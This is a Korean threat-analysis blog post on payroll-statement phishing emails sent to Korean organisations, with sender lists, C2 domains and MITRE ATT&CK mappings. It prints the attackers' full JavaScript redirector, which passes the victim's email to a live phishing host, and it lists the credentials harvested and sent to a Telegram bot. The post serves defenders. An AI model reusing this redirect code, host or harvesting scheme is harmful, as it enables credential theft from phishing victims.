지난 2024년 12월부터 현재 2025년 4월경까지 국내에 지속적으로 "x월 급여명세서" 이름의 해킹 메일이 유포되고 있다. 대부분의 메일은 피해자가 본문 내 파일 아이콘을 클릭하면 의도한 피싱 페이지로 접근시켜 피해자의 계정 정보 등을 탈취한다. 유포된 메일이 피해자 정보를 탈취하는 방식은 다양하다. 피싱 페이지로 연결을 통해 페이지를 통해 탈취하는 것부터 텔레그램 봇을 이용하는 방식까지 여러 방식이 사용된다. 이 점으로 보아, 급여명세서 위장 메일 공격은 북한 관련 공격 그룹이 급여 명세서 테마로 공격을 수행하는 것으로 보여진다. 본 글에서는 급여명세서 위장 메일 공격들에 대해 분석한다.



12월 급여 명세서 위장

가장 먼저 급여명세서 위장 메일을 포착한 것은 지난 2024년 12월이다. kaist의 한 계정으로 전송된 "2024년 12월 급여 명세서 첨부" 라는 제목의 메일을 확보했다. 보낸 계정은 "account52@kaist.ac.kr" 이며 메일의 내용은 급여 명세서 파일처럼 보이는 하이퍼링크와 "12월 급여 명세서 첨부.."로 구성되어 있다.

급여 명세서 파일로 위장한 하이퍼링크를 클릭할 경우 아래 C2로 연결된다.



1월 급여 명세서 위장

이후 지속적으로 급여 명세서로 위장한 메일들이 유포되기 시작했다.

아래는 1월 급여 명세서 위장 메일들의 보낸 사람 및 연결 C2 서버 목록이다.

보낸 사람 목록

| accounts62@thejnt.com accounts19@pnpeng.co.kr accounts52@sfa.co.kr account10@kagoya.net |

C2 서버 목록

피싱 페이지로 연결되는 url은 다음 규칙을 따른다.

- http(s)://[도메인]/#/[피해자 식별값]

또한, DGA(Domain Generation Algorithm)을 통해 생성된 url이라는 특징을 가진다. 도메인은 일치하면서 서브도메인만이 바뀌어서 유포되는 것을 볼 수 있다.

2월 급여 명세서 위장

아래는 2월 급여 명세서 위장 메일 화면이다.

2월 급여 명세서 위장 메일부터는 공격의 다각화가 보여진다. 단순 하이퍼링크를 통한 피싱 페이지로의 유입 뿐 아니라, 악성 파일을 메일에 첨부한 것을 볼 수 있다.

아래는 2월 급여 명세서 위장 메일들의 보낸 사람 및 연결 C2 서버 목록이다.

보낸 사람 목록

| anything@cinc0n.com support@cornde.de anything@sersim-tr.com accountss@arconicl.com accounts@kimey.it.com |

C2 서버 목록

1월 급여 명세서 메일과 비교하여 보낸 사람 이름이 account(s)[숫자] 에서 anything, support 등으로 달라진 것을 볼 수 있다. 또한, 피싱 페이지 url도 DGA 생성 url에서 특정 사이트를 장악하고 서버 내 폴더를 생성해 이용하는 것을 볼 수 있다. 피해자를 식별하는 과정도 /#/[피해자 식별 값] 의 구분 값에서 indexx.html 이라는 파일로 피해자를 접근시키고, 접근 시의 파라미터로 피해자를 식별하는 것을 볼 수 있다.

피해자를 식별하는데 사용된 indexx.html 의 내용은 아래와 같다. em 파라미터를 구분자로 인식해 피해자를 또 다른 피싱 사이트로 리다이렉트 하는 것을 볼 수 있다. 리다이렉트 되는 사이트에서 피해자의 계정을 탈취했을 것으로 추측된다.

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

<title>Document</title>

</head>

<body>

<script type="text/javascript">

var url, key, loc, srchParam;

url = 'https://online.rememberings.click/maintainance.html?valid=';

key = 'em';

loc = window.location||location;

srchParam = new URLSearchParams(new URL(loc).search);

window.location.replace(url + srchParam.get(key));

</script>

</body>

</html>



3월 급여 명세서 위장

아래는 3월 급여 명세서 위장 메일 화면이다.

3월 급여 명세서의 경우 유포 대상에 NK경제 계정도 포함되어있다. 따라서, 급여 명세서 위장 공격의 주체는 북한과도 관련이 있을 가능성이 엿보인다.

아래는 3월 급여 명세서 위장 메일들의 보낸 사람 및 연결 C2 서버 목록이다.

보낸 사람 목록

| account81@brygidki.pl account416@kr.cavmaine.co.uk Account7@universal-sv.co.jp account46_dongbuntech.co.kr_info@kr.aldmangement.org account_19@biz.cavmaine.co.uk |

C2 서버 목록

3월 테마에서는 보낸 계정명들이 다시 account~ 로 돌아온 것을 볼 수 있다. 또한, 특정 기업 대상으로 유포한 메일에는 기업명을 보낸 계정명에 포함시키는 등의 변화가 보여진다.

추가로, C2 서버에 단순 DGA url 만을 사용하는 것이 아니라 클라우드 플랫폼의 서버를 사용하는 것이 보여진다. nk경제를 대상으로 유포된 메일에는 아마존 플랫폼을 C2 서버로 사용하고 있다. C2 서버에 접속 시 아래와 같은 하이웍스 로그인 창이 나타난다.

이후 피해자가 페이지에 비밀번호를 입력하고 로그인 버튼을 누르면 지정된 텔레그램 봇에게 정보가 전송된다.

전송되는 정보는 아래와 같다.

- Email : 피해자 메일 계정

- Password : 피해자 메일 계정 비밀번호

- Checker : 아이디/비밀번호가 정상적인지에 대한 확인 결과

- Browser : 피해자 브라우저 정보

- Language : 피해자 언어 정보

- MX Record : 사이트의 mx record

- IP Address : 피해자 IP 정보

- Region and Country : 피해자 지역 및 나라 정보

- Date : 날짜 정보

전송되는 텔레그램 봇의 정보는 아래와 같다.

텔레그램 봇에 대한 명령어는 없는 것으로 보여지며, 정보를 수신하기 위해서만 존재하는 것으로 추측된다.

이와 같이, 3월 급여 명세서 위장 공격에는 텔레그램 봇까지 활용된 것을 볼 수 있다.

+

정밀 검증 피싱 사용 내용 작성

특정 공격 그룹이 급여 명세서 테마로 국내에 지속적으로 공격 메일을 유포하는 것으로 보여진다. 이후 추가 사항 (4월 급여 명세서 등)이 발생할 경우 이 글에 추가적으로 작성하도록 하겠다.

Maltego Graph

본 글의 전체 이메일 주소 및 C2 서버를 Maltego를 이용해 그래프로 작성하면 아래와 같다. VirusTotal 등 플랫폼에서 나타난 정보들을 기반으로 상관관계가 이어진 그래프이다.

위 그래프에서 몇몇 도메인의 연관성을 찾을 수 있었다. 1월 급여명세서 공격에 포함된 두 C2 서버와 3월 급여명세서 공격에 포함된 하나의 C2 서버가 동일한 IP에서 서비스 되었다.

- 1월 급여명세서 공격 C2: 7umzmr[.]vsmp[.]cummiollssvagettrtee[.]cyou, idsx4h[.]uxnj[.]livinfdgetrevvwetisl[.]cfd

- 3월 급여명세서 공격 C2: 8tcisu[.]rp8g[.]klassactoroctowaexhnxser[.]cfd

또한, 3월 급여명세서 공격 C2 서버 중 두 개의 C2 서버가 동일한 IP에서 서비스 되었다.

- 3월 급여명세서 공격 C2: k7yo[.]xepxyezh[.]0-6show[.]uk, c0lw7l[.]iiyt[.]baincapital[.]cfd

위 두 IP는 서브넷이 동일하다. 즉, IP의 앞 세자리까지는 같은 대역이며 마지막 호스트부만 숫자가 다르다. 따라서, 두 IP는 같은 공격자 혹은 공격 그룹의 인프라로 볼 수 있다.

MITRE ATT&CK

본 글에서 분석한 공격들에서 사용된 기법에 대한 MITRE ATT&CK 매핑은 아래와 같다.

- T1589.002: Gather Victim Identity Information: Email Addresses (본 글의 악성 메일들은 대상자 메일을 수집)

- T1590.004: Gather Victim Network Information: Network Topology (본 글의 악성 메일 중 일부는 MX record 정보 등을 수집)

- T1590.005: Gather Victim Network Information: IP Addresses (본 글의 악성 메일 중 일부는 피해자 IP 정보를 수집)

- T1598.002: Phishing for Information: Spearphishing Attachment (본 글의 악성 메일 중 일부는 첨부파일을 통한 악성 행위를 수행)

- T1598.003: Phishing for Information: Spearphishing Link (본 글의 악성 메일들은 피해자를 C2 서버로 유도)

- T1586.002: Compromise Accounts: Email Accounts (본 글의 메일 발송 아이디들은 공격자에 의해 침해된 아이디로 보여짐)

- T1566.001: Phishing: Spearphishing Attachment (본 글의 악성 메일 중 일부는 악성 첨부 파일을 사용)

- T1566.002: Phishing: Spearphishing Link (본 글의 악성 메일들은 C2 서버를 사용)

- T1204.001: User Execution: Malicious Link (본 글의 악성 메일들은 피해자가 C2 서버로 접속하도록 유도)

- T1087.003 : Account Discovery: Email Account (본 글의 악성 메일들은 피해자 이메일 계정 정보를 탈취)

- T1534 : Internal Spearphishing (본 글의 악성 메일들 중 일부는 내부 이메일 계정을 사용해 메일 전송)

- T1041 : Exfiltration Over C2 Channel (본 글의 악성 메일들은 C2 서버를 통해 피해자 정보를 탈취)

'Analysis' 카테고리의 다른 글

| 104. Kimsuky's link to picture.lnk (0) | 2025.05.17 |

|---|---|

| 103. OpenSource Attack Tool (tgh.ps1, donut loader) (0) | 2025.04.29 |

| 101. 급여명세서 위장 스피어피싱 (to 공무원) (0) | 2025.02.21 |

| 100. Kimsuky's 종신안내장v02_곽성환d (0) | 2025.02.10 |

| 99. 한국방위산업학회 위장 공격 이메일 (0) | 2025.01.16 |